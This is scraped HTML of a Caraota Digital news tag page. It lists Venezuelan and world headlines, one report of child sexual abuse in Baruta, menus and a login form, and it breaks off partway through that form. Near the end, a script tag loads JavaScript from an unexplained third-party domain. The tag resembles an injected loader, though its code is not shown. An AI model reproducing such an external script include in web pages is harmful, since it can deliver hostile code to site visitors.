<a class="p-flink" href="https://caraotadigital.net/venezuela/eeuu-y-venezuela-avanzan-en-la-reapertura-de-sus-respectivas-embajadas/" title="EEUU y Venezuela avanzan en la reapertura de sus respectivas embajadas">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/09/Embajada-de-EEUU-CD-330x220.jpg" class="featured-img wp-post-image" alt="EEUU y Venezuela avanzan en la reapertura de sus respectivas embajadas" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/eeuu-y-venezuela-avanzan-en-la-reapertura-de-sus-respectivas-embajadas/" rel="bookmark">EEUU y Venezuela avanzan en la reapertura de sus respectivas embajadas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T10:21:23-04:00">17 de enero de 2026, 10:21 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265206"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-rodriguez-afianza-su-plan-economico-con-venta-de-gas-y-divisas-al-mercado-cambiario/" title="Delcy Rodríguez afianza su plan económico con venta de gas y divisas al mercado cambiario">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/SaveClip.App_615758569_17872686141498920_8375306469180486205_n-1.jpg" class="featured-img wp-post-image" alt="Delcy Rodríguez afianza su plan económico con venta de gas y divisas al mercado cambiario" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-rodriguez-afianza-su-plan-economico-con-venta-de-gas-y-divisas-al-mercado-cambiario/" rel="bookmark">Delcy Rodríguez afianza su plan económico con venta de gas y divisas al mercado cambiario</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T09:23:29-04:00">17 de enero de 2026, 9:23 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265227"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/petro-califica-como-delito-de-lesa-humanidad-crisis-en-el-catatumbo-provocada-por-el-eln/" title="Petro califica como «delito de lesa humanidad» crisis en el Catatumbo provocada por el ELN">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Petro-11.jpg" class="featured-img wp-post-image" alt="Petro califica como &quot;delito de lesa humanidad&quot; crisis en el Catatumbo provocada por el ELN" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/petro-califica-como-delito-de-lesa-humanidad-crisis-en-el-catatumbo-provocada-por-el-eln/" rel="bookmark">Petro califica como «delito de lesa humanidad» crisis en el Catatumbo provocada por el ELN</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T12:36:02-04:00">17 de enero de 2026, 12:36 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265057"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" title="Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Nobel-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" rel="bookmark">Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T15:55:07-04:00">16 de enero de 2026, 3:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265002"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" title="México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagemexico8282.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" rel="bookmark">México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:10:34-04:00">16 de enero de 2026, 1:10 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264984"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-venezolano-acusado-de-vinculos-con-tren-de-aragua-es-enviado-a-carcel-de-maxima-seguridad-en-argentina/" title="EN VIDEO: Venezolano acusado de vínculos con Tren de Aragua es enviado a cárcel de máxima seguridad en Argentina">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/trendearagua18198.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-venezolano-acusado-de-vinculos-con-tren-de-aragua-es-enviado-a-carcel-de-maxima-seguridad-en-argentina/" rel="bookmark">EN VIDEO: Venezolano acusado de vínculos con Tren de Aragua es enviado a cárcel de máxima seguridad en Argentina</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T12:51:54-04:00">16 de enero de 2026, 12:51 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264976"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/filtraron-las-primeras-imagenes-del-operativo-que-permitio-sacar-a-maria-corina-de-venezuela/" title="Filtraron las primeras imágenes del operativo que permitió sacar a María Corina de Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/Maria-Corina-3.jpg" class="featured-img wp-post-image" alt="María Corina" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/filtraron-las-primeras-imagenes-del-operativo-que-permitio-sacar-a-maria-corina-de-venezuela/" rel="bookmark">Filtraron las primeras imágenes del operativo que permitió sacar a María Corina de Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T12:44:10-04:00">16 de enero de 2026, 12:44 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265179"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" title="VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Iglesias-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" rel="bookmark">VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T20:54:57-04:00">16 de enero de 2026, 8:54 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265008"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" title="Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/badbunny177833.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" rel="bookmark">Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:27:30-04:00">16 de enero de 2026, 1:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264873"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" title="Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-25.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" rel="bookmark">Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T19:48:24-04:00">15 de enero de 2026, 7:48 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264650"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-videos-la-conmovedora-despedida-al-cantante-yeison-jimenez-y-su-equipo-en-bogota/" title="EN VIDEOS: La conmovedora despedida al cantante Yeison Jiménez y su equipo en Bogotá">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Jimenez-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-videos-la-conmovedora-despedida-al-cantante-yeison-jimenez-y-su-equipo-en-bogota/" rel="bookmark">EN VIDEOS: La conmovedora despedida al cantante Yeison Jiménez y su equipo en Bogotá</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T20:53:29-04:00">14 de enero de 2026, 8:53 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264279"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" title="Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/DAlessandro.jpg" class="featured-img wp-post-image" alt="D&#039;Alessandro" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/lo-que-dijo-el-actor-luciano-dalessandro-sobre-su-experiencia-trabajando-con-artistas-simpatizantes-al-gobierno/" rel="bookmark">Lo que dijo el actor Luciano D&#8217;Alessandro sobre su experiencia trabajando con artistas simpatizantes al gobierno</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-13T14:39:12-04:00">13 de enero de 2026, 2:39 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fabuso-sexualadolescentebarutacarruseldetenidos%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Abuso sexual|Adolescente|baruta|Carrusel|Detenidos</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_591" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="2107"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/adolescente-de-14-anos-era-abusada-sexualmente-por-su-padre-y-hermano/" title="EN BARUTA | Adolescente de 14 años era abusada sexualmente por su padre y hermano">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/01/aBUSO-SEXUAL-1-e1675296904244-420x280.jpg" class="featured-img wp-post-image" alt="EN BARUTA | Adolescente de 14 años era abusada sexualmente por su padre y hermano" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/adolescente-de-14-anos-era-abusada-sexualmente-por-su-padre-y-hermano/" rel="bookmark">EN BARUTA | Adolescente de 14 años era abusada sexualmente por su padre y hermano</a></h3><p class="entry-summary">Dos hombres resultaron detenidos por agentes del Cuerpo de Investigaciones Científicas, Penales&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/vromero/" rel="nofollow" aria-label="Visit posts by Valentín Romero"><img alt='Valentín Romero' src='/wp-content/litespeed/avatar/78d80139e956b54f97a112c4984db5f8.jpg?ver=1768450234' srcset='/wp-content/litespeed/avatar/e81cbb50d2987d2ad822c5347d21c9c9.jpg?ver=1768450234 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/vromero/">Valentín Romero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-01-22T20:08:03-04:00">22 de enero de 2023, 8:08 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="b44455690a88c69048ed199e-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fabuso-sexualadolescentebarutacarruseldetenidos%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fabuso-sexualadolescentebarutacarruseldetenidos%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
